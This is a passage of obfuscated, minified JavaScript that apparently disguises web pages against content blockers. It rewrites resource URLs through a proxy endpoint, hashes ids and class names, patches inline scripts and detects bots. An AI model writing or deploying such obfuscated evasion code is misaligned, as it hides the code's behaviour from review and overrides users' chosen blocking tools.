this[t(814)]()}}},scope:et,atrule:Il,pseudo:Pl,node:nt,node:tt})),{tokenize:ql,parse:Bl,generate:Zl,lexer:Xl,createLexer:Jl,walk:Yl,find:Gl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Vl;var nu=D(5281);const ru=e=>e[t(451)](t(1878))||e[t(451)](t(3074))?e=(e=(e=(e=e[t(333)](/(^width\s*:)/g,t(1156)))[t(333)](/([^-]width\s*:)/g,t(1156)))[t(333)](/(^height\s*:)/g,t(1156)))[t(333)](/([^-]height\s*:)/g,t(1156)):e;function iu(e){const n=t;try{return new Blob([e])[n(2040)]}catch{return n(1692)!=typeof TextEncoder?(new TextEncoder)[n(805)](e)[n(377)]:2*e[n(377)]}}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(377)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(2323)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(2934)](t,i),r=a,0))},has:t=>n[e(2015)](t),delete(t){const i=e;if(!n[i(2015)](t))return!1;const o=n[i(2323)](t);return n[i(923)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(1670)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2760)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return fu({protectUrlContext:r,stylesheet:i,direction:n(455),context:n(2337),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(1692)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(2323)](i);return u||(u=fu({protectUrlContext:r,stylesheet:i,direction:n(455),context:n(1215),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(2934)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2760)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return fu({protectUrlContext:r,stylesheet:i,context:n(1968),direction:n(455),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function mu(e,n,r){const i=t,o=nu.z1[i(377)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(2684)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(2684)](o+4):t}else n=r(n);return n}function fu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(455)===e[n(2566)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(2760)],isPageLevel:u}=e;o=t=>e[n(974)]&&!e[n(974)](t)?t:(0,nu.md)(t[n(2200)]("\\")[n(611)](""),i),s=function(o){const s=n;let a=arguments[s(377)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(1628)];return o[s(2232)]("{{")&&o[s(799)]("}}")?o:o[s(2232)](".")&&!o[s(2232)]("./")&&!o[s(2232)](s(1938))||o[s(2232)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(974)],attributeFilter:e[s(1281)]}):e[s(565)]&&!e[s(565)](o)?o:(u&&a===ht.MN[s(634)]&&(a=ht.MN[s(725)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(928)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(1281)]&&!e[n(1281)](t)?t:n(804)[n(1418)]((0,nu.md)(t[n(2684)](5),i)[n(1523)]()),c=t=>e[n(2011)]&&e[n(2011)](t)?n(2147)+(0,nu.md)(t[n(1523)](),i):t}else n(546)===e[n(2566)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(2783)]:t,a=t=>(0,nu._)(t[n(2684)](5))?n(804)+(0,nu.ks)(t[n(2684)](5)[n(1523)]()):t,c=t=>t[n(2232)](n(2147))&&(0,nu._)(t[n(2684)](3))?(0,nu.ks)(t[n(2684)](3)):t):n(3190)===e[n(2566)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(435)])[r(928)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Bl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(2788)](t);const g=l[r(377)]>=3&&r(1286)===l[l[r(377)]-3][r(946)];if(r(2402)===t[r(620)])t[r(946)]=o(t[r(946)]);else if(r(996)===t[r(620)])t[r(946)]=o(t[r(946)]);else if(r(545)===t[r(620)]&&r(1032)===t[r(946)][r(620)]&&t[r(946)][r(946)][r(2232)](r(804)))t[r(946)][r(946)]=a(t[r(946)][r(946)]);else if(r(545)!==t[r(620)]||r(1032)!==t[r(946)][r(620)]||"id"!==t[r(946)][r(946)]&&r(1168)!==t[r(946)][r(946)]&&r(2739)!==t[r(946)][r(946)]||r(580)!==(null===(i=t[r(1968)])||void 0===i?void 0:i[r(620)]))if(r(545)!==t[r(620)]||r(1032)!==t[r(946)][r(620)]||r(1878)!==t[r(946)][r(946)]&&r(3074)!==t[r(946)][r(946)]||r(580)!==(null===(u=t[r(1968)])||void 0===u?void 0:u[r(620)]))if(r(545)===t[r(620)]&&r(1032)===t[r(946)][r(620)]&&r(2092)===t[r(946)][r(946)]&&r(580)===(null===(d=t[r(1968)])||void 0===d?void 0:d[r(620)])&&(t[r(1968)][r(1968)][r(451)](r(1878))||t[r(1968)][r(1968)][r(451)](r(3074)))){if(r(455)===e[r(2566)]){const e=ru(t[r(1968)][r(1968)]);e!==t[r(1968)][r(1968)]&&(t[r(1968)][r(1968)]=t[r(1968)][r(1968)]+", "+e)}else if(r(546)===e[r(2566)]){const e=(b=t[r(1968)][r(1968)])[r(451)](r(1878))||b[r(451)](r(3074))?b=(b=(b=(b=b[r(333)](/(^width\s*:)   /g,"$1"))[r(333)](/([^-]width\s*:)   /g,"$1"))[r(333)](/(^height\s*:)   /g,"$1"))[r(333)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(1968)][r(1968)]&&(t[r(1968)][r(1968)]=e)}}else if(r(545)===t[r(620)]&&r(1032)===t[r(946)][r(620)]&&r(2699)===t[r(946)][r(946)]&&r(580)===(null===(h=t[r(1968)])||void 0===h?void 0:h[r(620)]))r(455)===e[r(2566)]?t[r(1968)][r(1968)]=mu(t[r(2955)],t[r(1968)][r(1968)],o):t[r(1968)][r(1968)]=o(t[r(1968)][r(1968)]);else if(r(545)===t[r(620)]&&r(1032)===t[r(946)][r(620)]&&"id"===t[r(946)][r(946)]&&r(1032)===(null===(m=t[r(1968)])||void 0===m?void 0:m[r(620)]))r(455)===e[r(2566)]?t[r(1968)][r(946)]=mu(t[r(2955)],t[r(1968)][r(946)],o):t[r(1968)][r(946)]=o(t[r(1968)][r(946)]);else if(r(545)===t[r(620)]&&r(1032)===t[r(946)][r(620)]&&r(1756)===t[r(946)][r(946)]&&r(1032)===(null===(f=t[r(1968)])||void 0===f?void 0:f[r(620)]))e[r(2566)],t[r(946)][r(946)]=o(t[r(946)][r(946)]);else if(r(545)===t[r(620)]&&r(1032)===t[r(946)][r(620)]&&r(1713)===t[r(946)][r(946)]&&r(580)===(null===(p=t[r(1968)])||void 0===p?void 0:p[r(620)]))r(455)===e[r(2566)]?t[r(1968)][r(1968)]=mu(t[r(2955)],t[r(1968)][r(1968)],o):t[r(1968)][r(1968)]=o(t[r(1968)][r(1968)]);else if(g&&r(580)===t[r(620)])t[r(1968)]=s(t[r(1968)],ht.MN[r(634)]);else if(r(1628)===t[r(620)])t[r(1968)]=s(t[r(1968)],g?ht.MN[r(634)]:ht.MN[r(1628)]);else if(r(1671)===t[r(620)])t[r(2245)][r(2727)][r(2456)]((t=>{const n=r;n(2135)===t[n(620)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1131)](t[n(1968)])&&(t[n(1968)]=fu({...e,stylesheet:t[n(1968)],context:n(2337)}))}));else if(r(2135)===t[r(620)]&&t[r(1968)][r(2458)]()[r(2232)](r(2935))&&t[r(1968)][r(2458)]()[r(799)](")")){const e=t[r(1968)][r(2458)]()[r(2684)](4,-1)[r(2458)](),n=e[r(2467)](/^'(.*)'$/),i=e[r(2467)](/^"(.*)"$/);let o="";o=n?"'"[r(1418)](s(n[1],ht.MN[r(1628)]),"'"):i?'"'[r(1418)](s(i[1],ht.MN[r(1628)]),'"'):s(e,ht.MN[r(1628)]),t[r(1968)]=t[r(1968)][r(333)](e,o)}else r(2821)===t[r(620)]&&(t[r(946)]=c(t[r(946)]));else r(455)===e[r(2566)]?t[r(1968)][r(1968)]=r(2546)+t[r(1968)][r(1968)]:t[r(1968)][r(1968)]=t[r(1968)][r(1968)][r(2232)](r(2546))?t[r(1968)][r(1968)][r(2684)](3):t[r(1968)][r(1968)];else r(455)===e[r(2566)]?t[r(1968)][r(1968)]=mu(t[r(2955)],t[r(1968)][r(1968)],o):t[r(1968)][r(1968)]=o(t[r(1968)][r(1968)]);var b},leave(t){l[n(2374)]()}}),Zl(u)}D(6411);const pu=[],gu={};var bu=D(5879);const wu=e=>_t.A[t(2323)]()[t(828)][t(1108)](e,/[A-Z]/g,(e=>"-"[t(1418)](e[t(1523)]())));var vu=D(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2351)](),!s[n(451)]("<"))return s;s[n(451)](n(2796))&&(s=_t.A[n(2323)](i)[n(828)][n(1108)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(2195)]),h=_t.A[n(2323)](i)[n(235)][n(1108)](d,s,n(1672)),m=h[n(1700)](n(1001)),f=(null==m?void 0:m[n(1161)](n(928)))||a||_t.A[n(2323)](i)[n(319)][n(2323)][n(2003)](i[n(2110)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(2323)]()[n(1259)][n(1108)](h,n(2154));p&&p[n(955)](),_t.A[n(2323)](i)[n(405)][n(1108)](h,n(2844))[n(2456)]((t=>{!function(t,e){const n=a1x;if(pu[n(451)](e))return;const r=t[n(1835)][n(1440)](t,e);if(r){if(!r[n(3083)])return;if(r[n(2323)]||r[n(2934)])return}try{if(e[n(2467)](/^\d+$/))return;gu[e]=t[e],t[n(1835)][n(1757)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(2323)](t)[r(1259)][r(1108)](t[r(2110)],r(889)[r(1418)](n,'"]'));if(i)return i[r(2020)];const o=_t.A[r(2323)](t)[r(405)][r(1108)](t[r(2110)],"#"+n);if(1===o[r(377)])return o[0];if(o[r(377)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(1500)](n(342),t[n(2351)]())}pu[n(2788)](e)}(i,t.id)}));let g="";return s[n(451)](n(1507))?g=h[n(2994)][n(1256)]:s[n(451)](n(2729))&&s[n(451)](n(2587))?g=h[n(262)][n(1256)]+h[n(1864)][n(1256)]:s[n(451)](n(2729))&&!s[n(451)](n(2960))?g=h[n(262)][n(1256)]:s[n(451)](n(2587))?(_t.A[n(2323)]()[n(1674)][n(2323)][n(1108)](h[n(262)])&&(g+=h[n(262)][n(1256)]),g+=h[n(1864)][n(1256)]):g=_t.A[n(2323)]()[n(1674)][n(2323)][n(1108)](h[n(262)])+_t.A[n(2323)]()[n(1674)][n(2323)][n(1108)](h[n(1864)]),n(1043)===(null===(r=h[n(253)])||void 0===r?void 0:r[n(946)])&&(g=n(2641)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(594)][n(1781)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(594)][e(1813)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(451)](e(1305)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(322)][e(1523)]();if(e(679)===h||e(887)===h){const t=_t.A[e(2323)](s)[e(3058)][e(1108)](i,e(2699));t&&d(t)&&_t.A[e(2323)](s)[e(559)][e(1108)](i,e(2699),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1628)],baseUrl:o,endpoint:rt.A[e(2760)]}));const n=_t.A[e(2323)](s)[e(3058)][e(1108)](i,e(1904));n&&_t.A[e(2323)](s)[e(559)][e(1108)](i,e(1904),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1x,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(1326)](t,{shouldUseOrigin:!0}));){const t=i[1][e(2458)]();if(t[e(451)](" ")){const r=t[e(2200)](" ");n[e(2788)]({url:r[0],size:r[1]})}else n[e(2788)]({url:t})}return n}(i)[n(2463)]((t=>{const e=n;let i;return i=l&&!l(t[e(2036)])?t[e(2036)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(2036)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(2040)]?""[e(1418)](i," ")[e(1418)](t[e(2040)]):i}))[n(611)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(2760)],baseUrl:o,urlFilter:c}));const a=_t.A[e(2323)](s)[e(3058)][e(1108)](i,e(247));a&&_t.A[e(2323)](s)[e(559)][e(1108)](i,e(247),function(t,n,r){const i=e;return n?n[i(2200)](" ")[i(2463)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(1628)],baseUrl:r,endpoint:rt.A[i(2760)],key:(0,vu.x)()})))[i(611)](" "):n}(r,a,o))}else if(e(489)===h){const t=_t.A[e(2323)](s)[e(3058)][e(1108)](i,e(2699));if(t)d(t)&&_t.A[e(2323)](s)[e(559)][e(1108)](i,e(2699),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1992)],baseUrl:o,endpoint:rt.A[e(2760)]}));else{let t=_t.A[e(2323)](s)[e(1674)][e(2323)][e(1108)](i);t&&(t=_t.A[e(2323)](s)[e(828)][e(1108)](t,/\bwindow\.location\b/g,e(1258)),_t.A[e(2323)](s)[e(1674)][e(2934)][e(1108)](i,t)),t[e(451)](e(2355))&&(t=_t.A[e(2323)](s)[e(828)][e(1108)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1471)),_t.A[e(2323)](s)[e(1674)][e(2934)][e(1108)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(2791)in r)||e(2255)!==r[e(2791)]||(t[e(451)](e(3159))&&(t=_t.A[e(2323)](s)[e(828)][e(1108)](t,e(3159),e(389)),_t.A[e(2323)](s)[e(1674)][e(2934)][e(1108)](i,t)),t[e(451)](e(1319))&&(t=_t.A[e(2323)](s)[e(828)][e(1108)](t,e(1319),e(3048)),_t.A[e(2323)](s)[e(1674)][e(2934)][e(1108)](i,t)),t[e(451)](e(1653))&&t[e(451)](e(692))&&(t=_t.A[e(2323)](s)[e(828)][e(1108)](t,e(1653),e(2104)),t=_t.A[e(2323)](s)[e(828)][e(1108)](t,e(2709),e(2238)),t[e(451)](e(203))?t+=e(2400):t+=e(786),_t.A[e(2323)](s)[e(1674)][e(2934)][e(1108)](i,t)))}}else if(e(327)===h){var m;const t=null===(m=_t.A[e(2323)](s)[e(3058)][e(1108)](i,e(2407)))||void 0===m?void 0:m[e(1523)](),n=_t.A[e(2323)](s)[e(3058)][e(1108)](i,e(928)),a=_t.A[e(2323)](s)[e(3058)][e(1108)](i,"as");if(n&&d(n)){const c=e(2337)===t||e(998)===t&&e(2092)===a?ht.MN[e(634)]:e(998)===t&&e(489)===a?ht.MN[e(1992)]:ht.MN[e(1628)];_t.A[e(2323)](s)[e(559)][e(1108)](i,e(928),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(2760)]}))}}else if(e(2611)===h){const t=_t.A[e(2323)](s)[e(3058)][e(1108)](i,e(2699));if(t&&t[e(2232)](e(2828))){const n=ku(t,r,s);_t.A[e(2323)](s)[e(559)][e(1108)](i,e(2699),n)}else t&&d(t)&&_t.A[e(2323)](s)[e(559)][e(1108)](i,e(2699),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2630)],baseUrl:o,endpoint:rt.A[e(2760)]}));const n=_t.A[e(2323)](s)[e(3058)][e(1108)](i,e(2325));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(2760)]+e(3153),kind:ht.MN[e(1992)],baseUrl:o,endpoint:rt.A[e(2760)]});n[e(451)](t)?_t.A[e(2323)](s)[e(559)][e(1108)](i,e(2325),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(2323)](s)[e(559)][e(1108)](i,e(2325),e(1335)[e(1418)](bu.K,e(830))[e(1418)](t,e(248))[e(1418)]((0,vu.x)().id,e(2170))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(2323)](s)[e(3058)][e(1108)](i,e(928));t&&d(t)&&_t.A[e(2323)](s)[e(559)][e(1108)](i,e(928),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1849)],baseUrl:o,endpoint:rt.A[e(2760)]}));const n=_t.A[e(2323)](s)[e(3058)][e(1108)](i,e(1154));e(2312)==typeof n&&n[e(451)](e(2207))&&_t.A[e(2323)](s)[e(559)][e(1108)](i,e(1154),e(1902)[e(1418)](btoa(n),e(764)));const a=_t.A[e(2323)](s)[e(3058)][e(1108)](i,e(260));e(2312)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(2323)](s)[e(790)][e(1108)](i,e(260)),_t.A[e(2323)](s)[e(559)][e(1108)](i,e(804)+(0,nu.md)(e(260)),a))}else if(e(1618)===h){const t=_t.A[e(2323)](s)[e(3058)][e(1108)](i,e(2699));t&&d(t)&&_t.A[e(2323)](s)[e(559)][e(1108)](i,e(2699),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1628)],baseUrl:o,endpoint:rt.A[e(2760)]}));const n=_t.A[e(2323)](s)[e(3058)][e(1108)](i,e(686));n&&d(n)&&_t.A[e(2323)](s)[e(559)][e(1108)](i,e(686),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(1628)],baseUrl:o,endpoint:rt.A[e(2760)]}))}else if(e(2589)===h){const t=_t.A[e(2323)](s)[e(3058)][e(1108)](i,e(2699));t&&d(t)&&_t.A[e(2323)](s)[e(559)][e(1108)](i,e(2699),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1628)],baseUrl:o,endpoint:rt.A[e(2760)]}))}else if(e(1219)===h){const t=_t.A[e(2323)](s)[e(3058)][e(1108)](i,e(2412)),n=_t.A[e(2323)](s)[e(3058)][e(1108)](i,e(1936));t&&d(t)&&_t.A[e(2323)](s)[e(559)][e(1108)](i,e(2412),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(145)===n?ht.MN[e(1849)]:ht.MN[e(2630)],baseUrl:o,endpoint:rt.A[e(2760)]})),n&&![e(145),e(2171),e(3053),e(2393)][e(451)](n)&&u(n)&&_t.A[e(2323)](s)[e(559)][e(1108)](i,e(1936),(0,nu.md)(n))}else if(e(2450)===h||"g"===h){const t=[e(185),e(910),e(2161),e(2113),e(2005),e(2832),e(3192),e(2414)];for(const n of t){const t=_t.A[e(2323)](s)[e(3058)][e(1108)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(2323)](s)[e(559)][e(1108)](i,n,u)}}const n=_t.A[e(2323)](s)[e(3058)][e(1108)](i,e(1784));if(n&&e(2312)==typeof n)if(n[e(2232)]("#")&&u(n[e(2684)](1)))_t.A[e(2323)](s)[e(559)][e(1108)](i,e(1784),"#"+(0,nu.md)(n[e(2684)](1)));else{const t=new URL(n,o);d(t[e(928)])&&_t.A[e(2323)](s)[e(559)][e(1108)](i,e(1784),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1628)],endpoint:rt.A[e(2760)],baseUrl:o}))}}else if(e(809)===h){const t=_t.A[e(2323)](s)[e(3058)][e(1108)](i,e(2739));if(t&&e(2312)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(2323)](s)[e(559)][e(1108)](i,e(2739),n)}}else if(e(2092)===h){if(e(2253)===i[e(1161)](e(2978))&&!(0,ht.Gy)(r)){let t=_t.A[e(2323)](s)[e(1287)][e(2323)][e(1108)](i);t&&(t=_t.A[e(2323)](s)[e(828)][e(1108)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(2323)](s)[e(1287)][e(2934)][e(1108)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(2092)!==o[n(322)][n(1523)]())return;const u=_t.A[n(2323)](r)[n(1287)][n(2323)][n(1108)](o);u&&_t.A[n(2323)](r)[n(1287)][n(2934)][n(1108)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=_t.A[e(2323)](s)[e(1949)][e(2323)][e(1108)](i);for(const t of Array[e(2265)](f))u(t)&&f[e(333)](t,(0,nu.md)(t));const p=_t.A[e(2323)](s)[e(3058)][e(1108)](i,e(234));p&&u(p)&&_t.A[e(2323)](s)[e(559)][e(1108)](i,e(234),(0,nu.zp)(p));const g=_t.A[e(2323)](s)[e(3058)][e(1108)](i,e(1168));g&&u(g)&&_t.A[e(2323)](s)[e(559)][e(1108)](i,e(1168),(0,nu.md)(g));const b=_t.A[e(2323)](s)[e(2037)][e(2323)][e(1108)](i);b&&u(b)&&_t.A[e(2323)](s)[e(2037)][e(2934)][e(1108)](i,(0,nu.md)(b));const w=_t.A[e(2323)](s)[e(3058)][e(1108)](i,e(1878));i instanceof s[e(1511)]&&w&&e(2312)==typeof w&&w[e(377)]>0&&_t.A[e(2323)](s)[e(559)][e(1108)](i,e(1878),e(2546)+w);const v=_t.A[e(2323)](s)[e(3058)][e(1108)](i,e(3074));i instanceof s[e(1511)]&&v&&e(2312)==typeof v&&v[e(377)]>0&&_t.A[e(2323)](s)[e(559)][e(1108)](i,e(3074),e(2546)+v);const y=_t.A[e(2323)](s)[e(3058)][e(1108)](i,e(2092));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2760)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=fu({protectUrlContext:r,stylesheet:i,direction:n(455),context:n(232),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(799)](";")&&!d[n(799)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(2323)](s)[e(559)][e(1108)](i,e(2092),t)}const x=[e(1004),e(2153)];for(const t of x){if(!u(t))continue;const n=_t.A[e(2323)](s)[e(3058)][e(1108)](i,t);n&&(_t.A[e(2323)](s)[e(790)][e(1108)](i,t),_t.A[e(2323)](s)[e(559)][e(1108)](i,(0,nu.md)(t),n))}if(i instanceof s[e(1511)]){const t=_t.A[e(2323)](s)[e(1851)][e(2323)][e(1108)](i),n=Object[e(960)](t);for(const r of n){const n=wu(r);k=e(804)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(1699)])for(let t=0;t<i[e(516)][e(903)][e(377)];t++)xu({_window:s,protectUrlContext:r,node:i[e(516)][e(903)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(903)][n(2456)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(377)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(2232)](r(2828)))return e;const o=decodeURIComponent(e[r(2684)](15));if(!o[r(451)](rt.A[r(2760)])){const t=r(1335)[r(1418)](bu.K,r(830))[r(1418)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(2760)]+r(3153),kind:ht.MN[r(1992)],baseUrl:_t.A[r(2323)](i)[r(319)][r(2323)][r(2003)](i[r(2110)]),endpoint:rt.A[r(2760)]}),r(248))[r(1418)]((0,vu.x)().id,r(2170))+yu({_window:i,protectUrlContext:n,html:o});return r(2828)+encodeURIComponent(t)}return e};var Au=D(7499),_u=D(8125),zu=D(3268);const Su=class{static[t(2511)](){const e=t;var n,r;let i=arguments[e(377)]>0&&void 0!==arguments[0]?arguments[0]:e(2864),o=!(arguments[e(377)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(465)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2794)+(0,zu.t)(i+"_"+a),d=e(2794)+(0,zu.t)(i+"_"+c),h=e(2794)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Eu,Mu=D(2997),Tu=D(4087),Du=D(8542),Nu=/bot|crawl|http|lighthouse|scan|search|spider/i,ju=function(e,n){const r=t;return(ju=Object[r(2575)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2629)]=e}||function(t,e){const n=r;for(var i in e)Object[n(2433)][n(751)][n(1108)](e,i)&&(t[i]=e[i])})(e,n)};function Cu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1x;function a(t){const e=a1x;try{l(r[e(654)](t))}catch(t){o(t)}}function c(t){const e=a1x;try{l(r[e(623)](t))}catch(t){o(t)}}function l(t){const e=a1x;var r;t[e(1929)]?i(t[e(1968)]):(r=t[e(1968)],r instanceof n?r:new n((function(t){t(r)})))[e(2993)](a,c)}l((r=r[s(2003)](t,e||[]))[s(654)]())}))}function Ou(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2348)==typeof Symbol&&(a[Symbol[r(1643)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1x;if(i)throw new TypeError(r(155));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(696)]:t[0]?o[r(623)]||((s=o[r(696)])&&s[r(1108)](o),0):o[r(654)])&&!(s=s[r(1108)](o,t[1]))[r(1929)])return s;switch(o=0,s&&(t=[2&t[0],s[r(1968)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(809)]++,{value:t[1],done:!1};case 5:c[r(809)]++,o=t[1],t=[0];continue;case 7:t=c[r(698)][r(2374)](),c[r(1144)][r(2374)]();continue;default:if(!((s=(s=c[r(1144)])[r(377)]>0&&s[s[r(377)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(809)]=t[1];break}if(6===t[0]&&c[r(809)]<s[1]){c[r(809)]=s[1],s=t;break}if(s&&c[r(809)]<s[2]){c[r(809)]=s[2],c[r(698)][r(2788)](t);break}s[2]&&c[r(698)][r(2374)](),c[r(1144)][r(2374)]();continue}t=n[r(1108)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Lu(e,n,r){const i=t;if(r||2===arguments[i(377)])for(var o,s=0,a=n[i(377)];s<a;s++)!o&&s in n||(o||(o=Array[i(2433)][i(2684)][i(1108)](n,0,s)),o[s]=n[s]);return e[i(1418)](o||Array[i(2433)][i(2684)][i(1108)](n))}Object[t(718)],Object[t(718)],t(2348)==typeof SuppressedError&&SuppressedError;var Iu=t(2219),Fu=t(571),Uu=t(3141),Wu=t(1920),Ru=t(2849),Hu=t(2419),Pu=function(t){function e(n,r){const i=a1x;var o=t[i(1108)](this,r)||this;return o[i(1367)]=n,o[i(946)]=i(1376),Object[i(2575)](o,e[i(2433)]),o}return function(t,e){const n=a1x;if(n(2348)!=typeof e&&null!==e)throw new TypeError(n(1930)+String(e)+n(1289));function r(){this[n(2827)]=t}ju(t,e),t[n(2433)]=null===e?Object[n(718)](e):(r[n(2433)]=e[n(2433)],new r)}(e,t),e}(Error);function Vu(t){return Cu(this,void 0,void 0,(function(){var e,n,r=this;return Ou(this,(function(i){const o=a1x;switch(i[o(809)]){case 0:return e={},n=Object[o(960)](t),[4,Promise[o(544)](n[o(2463)]((function(n){return Cu(r,void 0,void 0,(function(){var r,i,o,s,a;return Ou(this,(function(c){const l=a1x;switch(c[l(809)]){case 0:r=t[n],c[l(809)]=1;case 1:return 